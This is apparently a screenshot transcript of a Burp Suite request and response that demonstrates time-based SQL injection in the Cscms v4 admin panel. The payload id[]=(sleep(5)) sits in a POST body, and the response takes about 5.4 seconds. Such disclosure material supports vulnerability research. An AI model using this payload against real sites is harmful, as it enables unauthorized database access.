 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/dance/admin/lists/zhuan HTTP/1.1
2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/dance/admin/lists?v=7131
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
n9lv1ptm53932qcefgtfamknehtiv096;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=(sleep(5))&cid=5
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 04:14:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=n9lv1ptm53932qcefgtfamknehtiv096; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 238
13
14 {"error":0,"info":{"url":"\/admin.php\/dance\/admin\/lists?v=2351","msg":"\u606d\
Search...
0 matches
798 bytes | 5,474 millis